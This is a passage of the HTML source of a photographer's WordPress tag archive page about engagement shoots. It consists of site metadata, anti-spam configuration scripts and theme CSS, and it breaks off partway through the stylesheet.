

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/why-have-an-engagement-shoot/
body_size: 42092
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ab91145a85","_rest_nonce":"411cdbb0c9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ab91145a85","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/ce330ea4269a0b8e7d11abcace09ec68.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"da60112c3d391397b0e85a653c9008b4","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why Have an Engagement Shoot? Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/why-have-an-engagement-shoot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Have an Engagement Shoot? Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/why-have-an-engagement-shoot/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/","url":"https://carolinetran.net/tag/why-have-an-engagement-shoot/","name":"Why Have an Engagement Shoot? Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2021/03/carolinetran_Why-Have-an-Engagement-Shoot.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/why-have-an-engagement-shoot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"Why Have an Engagement Shoot?"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Why Have an Engagement Shoot? Tag Feed" href="https://carolinetran.net/tag/why-have-an-engagement-shoot/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline 